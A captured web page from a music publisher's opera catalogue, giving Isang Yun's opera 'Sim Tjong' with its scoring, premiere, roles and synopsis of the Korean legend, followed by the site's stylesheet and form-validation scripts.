            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100259" >Reynolds, James</option>
            <option value="100858" >Ronnefeld, Peter</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="3169" >Rossini, Gioachino</option>
            <option value="2794" >Rowley, Alec</option>
            <option value="17826" >Rubinstein, Anton</option>
            <option value="100540" >Ruzicka, Peter</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="102027" >Salome Reiser and Claudia Heine</option>
            <option value="3139" >Scarlatti, Domenico</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="18036" >Schlünz, Annette</option>
            <option value="2731" >Schnittke, Alfred</option>
            <option value="101353" >Schnittke, Andrei</option>
            <option value="103120" >Schöllhorn, Johannes (Orchestrator)</option>
            <option value="100253" >Schreier, Anno</option>
            <option value="3390" >Schreker, Franz</option>
            <option value="3261" >Schubert, Franz</option>
            <option value="17777" >Schultz, Wolfgang-Andreas</option>
            <option value="102532" >Schwab, Sebastian</option>
            <option value="2735" >Schweinitz, Wolfgang von</option>
            <option value="18614" >Schwemmer, Frank</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="100159" >Seidler, Chris</option>
            <option value="18030" >Shawn, Allen</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="3373" >Siebert, Wilhelm Dieter</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="3066" >Smetana, Bedrich</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="15889" >Spohr, Louis</option>
            <option value="20320" >Sprenger, Sebastian</option>
            <option value="2981" >Stanford, Charles Villiers</option>
            <option value="15109" >Steffens, Walter</option>
            <option value="2762" >Steinke, Günter</option>
            <option value="102349" >Stephen Wadsworth</option>
            <option value="102003" >Steuart Bedford</option>
            <option value="100975" >Strasfogel, Ignace</option>
            <option value="2928" >Strauß, Johann</option>
            <option value="2705" >Strauss, Richard</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="3300" >Sullivan, Arthur</option>
            <option value="15820" >Suppé, Franz von</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="101930" >Sydney Baynes</option>
            <option value="3062" >Tamkin, David</option>
            <option value="2856" >Tchaikovsky, Pyotr</option>
            <option value="3270" >Tcherepnin, Alexander</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="15069" >Thärichen, Werner</option>
            <option value="100352" >Tin, Christopher</option>
            <option value="101689" >Tolliver, Charles</option>
            <option value="102183" >Tommaso Traetta</option>
            <option value="2845" >Torke, Michael</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="18034" >Valtinoni, Pierangelo</option>
            <option value="3021" >Verdi, Giuseppe</option>
            <option value="16205" >Vivaldi, Antonio</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="2721" >von Einem, Gottfried</option>
            <option value="15804" >von Schillings, Max</option>
            <option value="101605" >Wadsworth, Stephen</option>
            <option value="4899" >Wagner, Richard</option>
            <option value="15103" >Wagner-Régeny, Rudolf</option>
            <option value="102159" >Walter Felsenstein</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="2844" >Weinberger, Jaromír</option>
            <option value="15102" >Wellesz, Egon</option>
            <option value="15104" >Westerman, Gerhart von</option>
            <option value="18029" >Wolf, Bodo</option>
            <option value="3153" >Wolf, Hugo</option>
            <option value="2980" >Wolf, Winfried</option>
            <option value="101981" >Wolfgang Suppan</option>
            <option value="2822" >Xenakis, Iannis</option>
            <option value="2698" >Yun, Isang</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Title
                </div>
                <div class="form__input-container">
                        <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " data-float="false" aria-hidden="true">Title</label>
            <input class="form__input" type="text" name="title" placeholder="Title" value=""     >
        </div>
    </div>

                </div>
                <div class="form__input-container">
                    Genre List
                </div>

                    <div class="form__select-outer">
            <select name="genreID" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="LUUK000452" >Christmas</option>
            <option value="LUUK000631" >Incidental Music for the Stage</option>
            <option value="LUUK001923" >Music for Children</option>
            <option value="LUUK000229" >Music Theatre</option>
            <option value="LUUK000454" >Musicals, Shows and Cantatas</option>
            <option value="LUUK000230" >Opera</option>
            <option value="LUUK000630" >Opera for TV or Radio</option>
            <option value="LUUK000682" >Opera for young audiences</option>
            <option value="LUUK000632" >Operetta</option>
            <option value="LUUK000996" >Pop/Rock</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Opera Length
                </div>

                    <div class="form__select-outer">
            <select name="OperaLength" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="1" >Full evening</option>
            <option value="2" >One act</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <input type="hidden" name="resultstype" value="basic">
                <div class="form__select-outer">
                    <button type="submit" class="button button--bg-gold button--text-light">Search</button>
                </div>
                <div class="form__select-outer margin-top">
                    <a href="/pages/opera/advancedSearch" class="button button--bg-gold button--text-light">Advanced Search</a>
                </div>
            </form>
        </div>
    </div>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#refineSearchHeaderMobileOnly').click(function () {
                $('#refineSearchFormMobileOnly').toggle();
            });

            if ($('#refineSearchHeaderMobileOnly').is(":visible") == true) {
                $('#refineSearchFormMobileOnly').hide();
            }
        });
    </script>
    <nav class="page-nav ">
            <ul class="page-nav__list">
    </ul>

    </nav>
    <nav class="page-nav page__nav--big-margin">
                <div class="page-nav__heading">In this section</div>
    <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/opera/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/opera/news/news" target="">Opera News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/opera/OperaIndex?sortOrder=fullname" target="">Opera Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/sample_results?sampleType=Opera" target="">Opera AV Clips</a>
    </li>
    </ul>

    </nav>




                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
            <header class="page-header margin-top margin-bottom">
                <div class="page-header__inner">
                    <!-- Image -->
                            <div class="page-header__img-container">
            <img src="/images/opera/YunSimL.jpg" alt="Sim Tjong" />
            <div class="image-credit">Photo:  Anne Kirchbach</div>
            <div class="image-caption">Staatsoper München, 1972, Director: Günther Rennert</div>
        </div>

                    <div class="page-header__content">
                        <div class="page-header__composer">Yun, Isang</div>
                        <div class="page-header__wrapper">
                            <div class="page-header__title">
                                <h1>Sim Tjong</h1>
                                <span></span>
                                <span></span>
                                <span>(1971-72)</span>
                            </div>
                        </div>
                        <div class="page-header__subtitle">Korean legend in two acts with prologue and epilogue</div>
                            <div class="page-header__subtitle">Duration: 110 minutes</div>
                    </div>
                </div>
            </header>
            <div class="generic-block">
                        <div class="language-tabs">
                    <span class="language-tab current generic-title">
                        English
                    </span>
                    <span class="language-tab">
                        <a href="/pages/opera/moreDetails?musicID=6775&langId=2">Deutsch</a>
                    </span>
        </div>

            </div>
        <div>
            <div class="generic-title">Music Text</div>
            <p>Libretto by Harald Kunz (G)</p>

        </div>
        <div>
            <div class="generic-title">Scoring</div>
            <p>10S,2M,3A,4T,4Bar,9B (doubled roles possible); chorus;<br />
3(I=afl,II,III=picc).3(III=corA).2.bcl.3(III=dbn)-4.4.3.1-timp.perc(2):tam-ts/bell-bundle/crot/tom-ts/cyms/SD/BD/tgls/gongs/desk bells/vib/glsp/tpl.bls/Baks/ratchet/guiro/t.bells-harp-cel(=perc)-strings</p>

        </div>
                <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                <div class="generic-title">Publisher</div>
<p>Bote &amp; Bock</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
            <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=122385" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Isang-Yun-Sim-Tjong/6775" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            01/08/1972<br />
            Staatsoper, München<br />
Günther Rennert, director<br />
                            <span>Conductor: Wolfgang Sawallisch</span><br />
                            <span>Company: Bayerische Staatsoper</span><br />
        </div>
                    <div class="generic-block">
                        <div class="generic-title">Roles</div>
                    </div>
                    <table class="bs2">
                            <tr>
                                <td style="width:60%;">SIM TJONG, a reborn angel </td>
                                <td style="vertical-align:top;width:40%;">Lyric Soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">SIM, her father on earth </td>
                                <td style="vertical-align:top;width:40%;">Baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">LI, her mother on earth and OK-TJIN, her mother in heaven </td>
                                <td style="vertical-align:top;width:40%;">Lyric Soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">PAENGDOK, a neighbour </td>
                                <td style="vertical-align:top;width:40%;">Contralto</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">MENDICANT FRIAR </td>
                                <td style="vertical-align:top;width:40%;">Bass</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">EMPEROR</td>
                                <td style="vertical-align:top;width:40%;">Baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">SHIP OWNER</td>
                                <td style="vertical-align:top;width:40%;">Bass</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">CAPTAIN</td>
                                <td style="vertical-align:top;width:40%;">Baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">PARK, a young lover </td>
                                <td style="vertical-align:top;width:40%;">Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">2 Bosal = BODDHISATTVAS</td>
                                <td style="vertical-align:top;width:40%;">Tenor, Contralto</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">3 WOMEN AT THE WELL</td>
                                <td style="vertical-align:top;width:40%;">Soprano, Mezzo Soprano, Contralto</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">DOOR KEEPER</td>
                                <td style="vertical-align:top;width:40%;">Bass</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">COOK</td>
                                <td style="vertical-align:top;width:40%;">Mezzo Soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">OLD SAILOR, YOUNG SAILOR</td>
                                <td style="vertical-align:top;width:40%;">Bass, Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">5 BRIDES OF THE DRAGON KING</td>
                                <td style="vertical-align:top;width:40%;">5 Sopranos</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">DRAGON KING</td>
                                <td style="vertical-align:top;width:40%;">5 Basses</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">2 COURTIERS</td>
                                <td style="vertical-align:top;width:40%;">Tenor, Baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Gods, sailors, the royal court</td>
                                <td style="vertical-align:top;width:40%;"></td>
                            </tr>
                    </table>
        <div>
            <div class="generic-title">Synopsis</div>
            <p>The mythical fairy story about the fate of Sim Tjong is one of the oldest and most popular stories of Korea: an old and blind man, who is very poor, has a daughter late in life whose mother dies in childbirth. When the girl is almost fully grown, the blind man meets a monk with whom he makes a pact. For a very large sum of money – compared to his slender means – which he will donate to the temple, the old man wishes to have his sight restored. In order to meet her father's debts, the girl sells herself to seamen who are looking for a sacrificial victim for the Dragon King. She jumps into the sea, finds the crystal palace of the Dragon King and, after some time has passed, she leaves the water world and returns to the earth. She encounters the Emperor, who makes her his wife. The Emperor has a search made for the old blind man who, in the meantime, is totally impoverished, and he is brought to the court. His daughter opens his eyes... Typical of the fundamental Taoist stance of the tale is that Sim Tjong's changes of existence are completely taken for granted. An apsaras (angel, fairy) from the supernatural realm, she first becomes a human being. She commits suicide and sinks down into the underworld of non-consciousness, into the autonomic plane of existence of plants. However, she does not stay within the sphere of the yin principle – feminine, water, darkness – but is reborn into another life on a higher plane of existence that corresponds to the yang principle – active masculine, near to the heavens and light. Like her father, she will return to the heavens once her task has been completed.<BR><em>Harald Kunz</em></p>

        </div>
            <div>
                <div class="generic-title">Moods</div>
                <p>Dramatic</p>
            </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001959" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Fairy / Folktales</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000662" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Humankind</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000657" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Magic / Mystery</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000658" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Myth / Legend</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000659" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Relationships</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/cr/perusals/score?id=32829" title="" >Online Score</a></li></ul></div>
        </div>
    </div>
</div>








                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.nkoda.com/buttonStyles.css
body_size: 644
content:
@font-face {
  font-family: 'Marfa-Bold';
  src: url('https://www.nkoda.com/fonts/ABCMarfa-Bold.otf') format('opentype');
}

@font-face {
  font-family: 'Marfa-Medium';
  src: url('https://www.nkoda.com/fonts/ABCMarfa-Medium.otf') format('opentype');
}

@font-face {
  font-family: 'Marfa-Light';
  src: url('https://www.nkoda.com/fonts/ABCMarfa-Light.otf') format('opentype');
}

.nkoda-button {
  display: inline-block;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  font-family: 'Marfa-Medium', sans-serif;
  cursor: pointer;
  margin: 3px;
  box-sizing: border-box;
}

.button-link {
  display: flex;
  align-items: center;
  display: flex;
  width: inherit;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 2em;
  box-sizing: border-box;
}

.nkoda-button a:link,
.nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
}

.button-link #nkoda-button-logo {
  width: 1.3em;
  max-width: 40px;
  min-width: 1em;
  background-size: contain;
  background-repeat: no-repeat;
  height: 100%;
  background-position: center;
}

.nkoda-button .text {
  margin-left: 1.5em;
  white-space: nowrap;
  font-size: 1em;
}

/* options */

.nkoda-button-bold {
  font-family: 'Marfa-Bold';
}

.nkoda-button-light {
  font-family: 'Marfa-Light';
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button-white {
  background: #fff;
  color: #eb382e;
  border: 2px solid #eb382e;
}

.nkoda-button-red {
  background: #3b0007;
  color: #fd4643;
  border: 2px solid #3b0007;
}

.nkoda-button-gray {
  background: #23201f;
  color: #e6e6e6;
  border: 2px solid #23201f;
}

.nkoda-button-green {
  background: #002f1f;
  color: #00ff3c;
  border: 2px solid #002f1f;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/validate.js?v=20150623
body_size: 251
content:
//	function validate_email(this_str){
	function validate_email(s){	
		var ok = true;
		var at = s.indexOf("@");
		var name = s.substr(0, at);
		var dom = s.substr(at+1);
		var domdot = dom.lastIndexOf(".");
		
		var rn1 = new RegExp("[^A-Za-z0-9._-]|^[._-]");
		var rd1 = new RegExp("[^A-Za-z0-9.-]|^[.-]");

		if(name.search(rn1)!=-1) ok=false;
		if(name.length==0) ok=false;
		
		if(dom.search(rd1)!=-1) ok=false;
		if(domdot<2) ok=false;
		if(dom.length-domdot<3) ok=false;
	
		return ok;
	
	
//		if(this_str.length != 0){
//			var spacer = 3;					//this is the minimum distance between the identifying characters, ie @ and .
//			var at = this_str.indexOf("@");
//			var dot = this_str.indexOf(".", at+spacer);
//			var ok = 0;
			
//			if( at != -1 && dot != -1 ){
//				if (at >=1 && at+spacer<=dot && dot+spacer<=this_str.length){
//					ok = 1
//				}
//			}
//		}
//		return ok
	}




	function validate_radios(fm, el){
		/*
			This simple interates through the radio elements in the specified form element.
			If one is selected then returns the value of that radio otherwise returns -1.
			If the value is null/undefined returns 1
		*/
		this_el = document[fm][el];
		var found = -1;		
		for(var i=0;i<this_el.length;i++){ 
			if(this_el[i].checked){
				if (""+this_el[i].value =="undefined"){
					found = 1;
				} else {
					found = this_el[i].value;
				}
			}
		}
		return found;
	}
	
